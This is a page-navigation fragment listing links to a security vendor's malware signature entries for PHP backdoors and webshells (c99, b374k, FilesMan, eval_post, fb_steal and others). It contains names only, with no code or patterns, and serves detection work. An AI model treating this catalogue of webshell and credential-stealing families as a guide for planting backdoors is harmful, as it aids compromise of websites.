<li class="page_item page-item-1354 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-array-001/">php.backdoor.array.001</a></li>
<li class="page_item page-item-1355 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-array-002/">php.backdoor.array.002</a></li>
<li class="page_item page-item-1356 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-b374k-shell/">php.backdoor.b374k-shell</a></li>
<li class="page_item page-item-1149 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-b374k-shell-001/">php.backdoor.b374k-shell.001</a></li>
<li class="page_item page-item-1357 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-b374k-shell-002/">php.backdoor.b374k-shell.002</a></li>
<li class="page_item page-item-1358 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-b374k-shell-003/">php.backdoor.b374k-shell.003</a></li>
<li class="page_item page-item-1359 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-001/">php.backdoor.base64.001</a></li>
<li class="page_item page-item-1360 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-001-02/">php.backdoor.base64.001.02</a></li>
<li class="page_item page-item-1361 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-001-03/">php.backdoor.base64.001.03</a></li>
<li class="page_item page-item-1362 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-001-04/">php.backdoor.base64.001.04</a></li>
<li class="page_item page-item-1363 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-002/">php.backdoor.base64.002</a></li>
<li class="page_item page-item-1364 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-004/">php.backdoor.base64.004</a></li>
<li class="page_item page-item-1365 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-beandoor/">php.backdoor.beandoor</a></li>
<li class="page_item page-item-1366 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-beandoor-001/">php.backdoor.beandoor.001</a></li>
<li class="page_item page-item-1367 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-beandoor-002/">php.backdoor.beandoor.002</a></li>
<li class="page_item page-item-1368 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-byz_webshell-001/">php.backdoor.byz_webshell.001</a></li>
<li class="page_item page-item-1369 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-c99-shell-001-001/">php.backdoor.c99-shell.001.001</a></li>
<li class="page_item page-item-1370 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-c99-shell-001-002/">php.backdoor.c99-shell.001.002</a></li>
<li class="page_item page-item-1371 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-c99-shell-001-003/">php.backdoor.c99-shell.001.003</a></li>
<li class="page_item page-item-1372 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-c99-shell-001-04/">php.backdoor.c99-shell.001.04</a></li>
<li class="page_item page-item-1373 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-codenewbiecrew-shell-001/">php.backdoor.codenewbiecrew-shell.001</a></li>
<li class="page_item page-item-1374 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-cookie_eval-001/">php.backdoor.cookie_eval.001</a></li>
<li class="page_item page-item-1375 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-001/">php.backdoor.create_function.001</a></li>
<li class="page_item page-item-1376 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-002/">php.backdoor.create_function.002</a></li>
<li class="page_item page-item-1377 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-002-02/">php.backdoor.create_function.002.02</a></li>
<li class="page_item page-item-1378 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-003/">php.backdoor.create_function.003</a></li>
<li class="page_item page-item-1379 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-004/">php.backdoor.create_function.004</a></li>
<li class="page_item page-item-1380 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-005/">php.backdoor.create_function.005</a></li>
<li class="page_item page-item-1381 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-006/">php.backdoor.create_function.006</a></li>
<li class="page_item page-item-1382 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-007/">php.backdoor.create_function.007</a></li>
<li class="page_item page-item-1383 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function_wp-001/">php.backdoor.create_function_wp.001</a></li>
<li class="page_item page-item-1384 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-curl-001/">php.backdoor.curl.001</a></li>
<li class="page_item page-item-1385 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-curl-002/">php.backdoor.curl.002</a></li>
<li class="page_item page-item-1386 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-curl-003/">php.backdoor.curl.003</a></li>
<li class="page_item page-item-1387 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-curl-004/">php.backdoor.curl.004</a></li>
<li class="page_item page-item-1391 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-dbload-001/">php.backdoor.dbload.001</a></li>
<li class="page_item page-item-1392 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-dbload-002/">php.backdoor.dbload.002</a></li>
<li class="page_item page-item-1388 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-db_shell-001/">php.backdoor.db_shell.001</a></li>
<li class="page_item page-item-1389 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-db_shell-002/">php.backdoor.db_shell.002</a></li>
<li class="page_item page-item-1390 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-db_shell-003/">php.backdoor.db_shell.003</a></li>
<li class="page_item page-item-1393 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-determinator-001/">php.backdoor.determinator.001</a></li>
<li class="page_item page-item-1394 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-encrypted-003/">php.backdoor.encrypted.003</a></li>
<li class="page_item page-item-1397 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001/">php.backdoor.eval_gen.001</a></li>
<li class="page_item page-item-1398 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-02/">php.backdoor.eval_gen.001.02</a></li>
<li class="page_item page-item-1399 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-03/">php.backdoor.eval_gen.001.03</a></li>
<li class="page_item page-item-1400 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-04/">php.backdoor.eval_gen.001.04</a></li>
<li class="page_item page-item-1401 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-05/">php.backdoor.eval_gen.001.05</a></li>
<li class="page_item page-item-1402 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-06/">php.backdoor.eval_gen.001.06</a></li>
<li class="page_item page-item-1403 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-002-01/">php.backdoor.eval_gen.002.01</a></li>
<li class="page_item page-item-1404 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-002-02/">php.backdoor.eval_gen.002.02</a></li>
<li class="page_item page-item-1405 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-003/">php.backdoor.eval_gen.003</a></li>
<li class="page_item page-item-1406 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-004/">php.backdoor.eval_gen.004</a></li>
<li class="page_item page-item-1407 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-004-02/">php.backdoor.eval_gen.004.02</a></li>
<li class="page_item page-item-1408 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-001/">php.backdoor.eval_post.001</a></li>
<li class="page_item page-item-1409 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-007/">php.backdoor.eval_post.002.007</a></li>
<li class="page_item page-item-1410 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-2/">php.backdoor.eval_post.002.2</a></li>
<li class="page_item page-item-1411 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-3/">php.backdoor.eval_post.002.3</a></li>
<li class="page_item page-item-1412 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-4/">php.backdoor.eval_post.002.4</a></li>
<li class="page_item page-item-1413 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-5/">php.backdoor.eval_post.002.5</a></li>
<li class="page_item page-item-1414 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-6/">php.backdoor.eval_post.002.6</a></li>
<li class="page_item page-item-1415 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-7/">php.backdoor.eval_post.002.7</a></li>
<li class="page_item page-item-1416 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-8/">php.backdoor.eval_post.002.8</a></li>
<li class="page_item page-item-1417 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-003/">php.backdoor.eval_post.003</a></li>
<li class="page_item page-item-1418 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-004/">php.backdoor.eval_post.004</a></li>
<li class="page_item page-item-1419 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-007/">php.backdoor.eval_post.007</a></li>
<li class="page_item page-item-1420 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-001/">php.backdoor.eval_post.008.001</a></li>
<li class="page_item page-item-1395 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-002/">php.backdoor.eval_POST.008.002</a></li>
<li class="page_item page-item-1421 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-003/">php.backdoor.eval_post.008.003</a></li>
<li class="page_item page-item-1422 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-004/">php.backdoor.eval_post.008.004</a></li>
<li class="page_item page-item-1423 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-005/">php.backdoor.eval_post.008.005</a></li>
<li class="page_item page-item-1424 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-006/">php.backdoor.eval_post.008.006</a></li>
<li class="page_item page-item-1425 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-009/">php.backdoor.eval_post.009</a></li>
<li class="page_item page-item-1426 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-010/">php.backdoor.eval_post.010</a></li>
<li class="page_item page-item-1427 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-011/">php.backdoor.eval_post.011</a></li>
<li class="page_item page-item-1428 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-012/">php.backdoor.eval_post.012</a></li>
<li class="page_item page-item-1429 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-013/">php.backdoor.eval_post.013</a></li>
<li class="page_item page-item-1430 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-014/">php.backdoor.eval_post.014</a></li>
<li class="page_item page-item-1431 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-015/">php.backdoor.eval_post.015</a></li>
<li class="page_item page-item-1432 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-016/">php.backdoor.eval_post.016</a></li>
<li class="page_item page-item-1433 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post_gen-001/">php.backdoor.eval_post_gen.001</a></li>
<li class="page_item page-item-1434 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post_gen-005/">php.backdoor.eval_post_gen.005</a></li>
<li class="page_item page-item-1435 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-1/">php.backdoor.eval_request.001.1</a></li>
<li class="page_item page-item-1436 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-2/">php.backdoor.eval_request.001.2</a></li>
<li class="page_item page-item-1437 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-3/">php.backdoor.eval_request.001.3</a></li>
<li class="page_item page-item-1438 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-4/">php.backdoor.eval_request.001.4</a></li>
<li class="page_item page-item-1439 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-5/">php.backdoor.eval_request.001.5</a></li>
<li class="page_item page-item-1440 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-6/">php.backdoor.eval_request.001.6</a></li>
<li class="page_item page-item-1441 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-002/">php.backdoor.eval_request.002</a></li>
<li class="page_item page-item-1442 current_page_item wd-state-open"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-002-02/" aria-current="page">php.backdoor.eval_request.002.02</a></li>
<li class="page_item page-item-1443 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-003/">php.backdoor.eval_request.003</a></li>
<li class="page_item page-item-1444 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-003-02/">php.backdoor.eval_request.003.02</a></li>
<li class="page_item page-item-1445 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-004/">php.backdoor.eval_request.004</a></li>
<li class="page_item page-item-1446 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-005/">php.backdoor.eval_request.005</a></li>
<li class="page_item page-item-1396 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-025/">php.backdoor.eval_REQUEST.025</a></li>
<li class="page_item page-item-1447 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request_gen-001/">php.backdoor.eval_request_gen.001</a></li>
<li class="page_item page-item-1448 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_xor-001/">php.backdoor.eval_xor.001</a></li>
<li class="page_item page-item-1449 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_xor-001-02/">php.backdoor.eval_xor.001.02</a></li>
<li class="page_item page-item-1450 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-exec-001/">php.backdoor.exec.001</a></li>
<li class="page_item page-item-1451 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-fb_steal-001/">php.backdoor.fb_steal.001</a></li>
<li class="page_item page-item-1460 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-001/">php.backdoor.filesman.001.001</a></li>
<li class="page_item page-item-1461 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-002/">php.backdoor.filesman.001.002</a></li>
<li class="page_item page-item-1462 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-003/">php.backdoor.filesman.001.003</a></li>
<li class="page_item page-item-1463 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-009/">php.backdoor.filesman.001.009</a></li>
<li class="page_item page-item-1464 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-010/">php.backdoor.filesman.001.010</a></li>
<li class="page_item page-item-1465 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-011/">php.backdoor.filesman.001.011</a></li>
<li class="page_item page-item-1466 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-013/">php.backdoor.filesman.001.013</a></li>
<li class="page_item page-item-1467 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-014/">php.backdoor.filesman.001.014</a></li>
<li class="page_item page-item-1468 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-015/">php.backdoor.filesman.001.015</a></li>
<li class="page_item page-item-1469 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-001/">php.backdoor.filesman.002.001</a></li>
<li class="page_item page-item-1470 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-002/">php.backdoor.filesman.002.002</a></li>
<li class="page_item page-item-1471 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-003/">php.backdoor.filesman.002.003</a></li>
<li class="page_item page-item-1472 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-004/">php.backdoor.filesman.002.004</a></li>
<li class="page_item page-item-1473 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-005/">php.backdoor.filesman.002.005</a></li>
<li class="page_item page-item-1474 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-006/">php.backdoor.filesman.002.006</a></li>
<li class="page_item page-item-1475 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-007/">php.backdoor.filesman.002.007</a></li>
<li class="page_item page-item-1476 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-008/">php.backdoor.filesman.002.008</a></li>
<li class="page_item page-item-1477 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-003/">php.backdoor.filesman.003</a></li>
<li class="page_item page-item-1478 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-004/">php.backdoor.filesman.004</a></li>
<li class="page_item page-item-1452 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_content-001/">php.backdoor.file_get_content.001</a></li>
<li class="page_item page-item-1453 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-001/">php.backdoor.file_get_contents.001</a></li>
<li class="page_item page-item-1454 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-002/">php.backdoor.file_get_contents.002</a></li>
<li class="page_item page-item-1455 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-003/">php.backdoor.file_get_contents.003</a></li>
<li class="page_item page-item-1456 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-004/">php.backdoor.file_get_contents.004</a></li>
<li class="page_item page-item-1457 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-005/">php.backdoor.file_get_contents.005</a></li>
<li class="page_item page-item-1458 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-006/">php.backdoor.file_get_contents.006</a></li>
<li class="page_item page-item-1459 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-007/">php.backdoor.file_get_contents.007</a></li>
<li class="page_item page-item-1479 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gen-020/">php.backdoor.gen.020</a></li>
<li class="page_item page-item-1480 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-001/">php.backdoor.generic-webshell.001</a></li>
<li class="page_item page-item-1481 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-001-31/">php.backdoor.generic-webshell.001.31</a></li>
<li class="page_item page-item-1482 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-001-32/">php.backdoor.generic-webshell.001.32</a></li>
<li class="page_item page-item-1483 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-001-34/">php.backdoor.generic-webshell.001.34</a></li>
<li class="page_item page-item-1484 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-002/">php.backdoor.generic-webshell.002</a></li>
<li class="page_item page-item-1485 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-003/">php.backdoor.generic-webshell.003</a></li>
<li class="page_item page-item-1486 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-004/">php.backdoor.generic-webshell.004</a></li>
<li class="page_item page-item-1487 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-005/">php.backdoor.generic-webshell.005</a></li>
<li class="page_item page-item-1488 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001/">php.backdoor.generic.001</a></li>
<li class="page_item page-item-1489 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-14/">php.backdoor.generic.001.14</a></li>
<li class="page_item page-item-1490 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-15/">php.backdoor.generic.001.15</a></li>
<li class="page_item page-item-1491 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-16/">php.backdoor.generic.001.16</a></li>
<li class="page_item page-item-1492 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-17/">php.backdoor.generic.001.17</a></li>
<li class="page_item page-item-1493 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-18/">php.backdoor.generic.001.18</a></li>
<li class="page_item page-item-1494 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-19/">php.backdoor.generic.001.19</a></li>
<li class="page_item page-item-1495 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-20/">php.backdoor.generic.001.20</a></li>
<li class="page_item page-item-1496 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-21/">php.backdoor.generic.001.21</a></li>
<li class="page_item page-item-1497 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-002/">php.backdoor.generic.002</a></li>
<li class="page_item page-item-1498 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-003/">php.backdoor.generic.003</a></li>
<li class="page_item page-item-1499 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-003-02/">php.backdoor.generic.003.02</a></li>
<li class="page_item page-item-1500 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-003-03/">php.backdoor.generic.003.03</a></li>
<li class="page_item page-item-1501 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gp_shell-001/">php.backdoor.gp_shell.001</a></li>
<li class="page_item page-item-1502 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gp_shell-001-02/">php.backdoor.gp_shell.001.02</a></li>
<li class="page_item page-item-1503 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gzinflate-001/">php.backdoor.gzinflate.001</a></li>
<li class="page_item page-item-1504 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gzinflate-002/">php.backdoor.gzinflate.002</a></li>
<li class="page_item page-item-1505 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gzinflate-003/">php.backdoor.gzinflate.003</a></li>
<li class="page_item page-item-1506 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-hex_xor/">php.backdoor.hex_xor</a></li>
<li class="page_item page-item-1507 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-hex_xor-001/">php.backdoor.hex_xor.001</a></li>
<li class="page_item page-item-1508 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-hex_xor-002/">php.backdoor.hex_xor.002</a></li>
<li class="page_item page-item-1509 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-hmei7-001/">php.backdoor.hmei7.001</a></li>
<li class="page_item page-item-1510 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-http_post_files-001/">php.backdoor.http_post_files.001</a></li>
<li class="page_item page-item-1511 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-i-47-001/">php.backdoor.i-47.001</a></li>
<li class="page_item page-item-1512 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-i-47-002/">php.backdoor.i-47.002</a></li>
<li class="page_item page-item-1513 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-ipcheck-001/">php.backdoor.ipcheck.001</a></li>
<li class="page_item page-item-1514 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-joomla_gen-001/">php.backdoor.joomla_gen.001</a></li>
<li class="page_item page-item-1515 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-joomla_steal-001/">php.backdoor.joomla_steal.001</a></li>
<li class="page_item page-item-1516 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-myhack-001/">php.backdoor.myhack.001</a></li>
<li class="page_item page-item-1517 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-myhack-002/">php.backdoor.myhack.002</a></li>
<li class="page_item page-item-1518 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-nonascii-001/">php.backdoor.nonascii.001</a></li>
<li class="page_item page-item-1519 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-phpspy-shell/">php.backdoor.phpspy-shell</a></li>
<li class="page_item page-item-1520 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-phpspy-shell-001/">php.backdoor.phpspy-shell.001</a></li>
<li class="page_item page-item-1521 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-001/">php.backdoor.pregreplace.001</a></li>
<li class="page_item page-item-1522 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-001-02/">php.backdoor.pregreplace.001.02</a></li>
<li class="page_item page-item-1523 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-001-03/">php.backdoor.pregreplace.001.03</a></li>
<li class="page_item page-item-1524 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-002/">php.backdoor.pregreplace.002</a></li>
<li class="page_item page-item-1525 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-003/">php.backdoor.pregreplace.003</a></li>
<li class="page_item page-item-1526 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-004/">php.backdoor.pregreplace.004</a></li>
<li class="page_item page-item-1527 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-005/">php.backdoor.pregreplace.005</a></li>
<li class="page_item page-item-1528 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-006/">php.backdoor.pregreplace.006</a></li>
<li class="page_item page-item-1529 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-007/">php.backdoor.pregreplace.007</a></li>
<li class="page_item page-item-1530 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-008/">php.backdoor.pregreplace.008</a></li>
<li class="page_item page-item-1531 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-009/">php.backdoor.pregreplace.009</a></li>
<li class="page_item page-item-1532 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-009-02/">php.backdoor.pregreplace.009.02</a></li>
<li class="page_item page-item-1533 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-010/">php.backdoor.pregreplace.010</a></li>
<li class="page_item page-item-1534 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-011/">php.backdoor.pregreplace.011</a></li>
<li class="page_item page-item-1535 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-012/">php.backdoor.pregreplace.012</a></li>
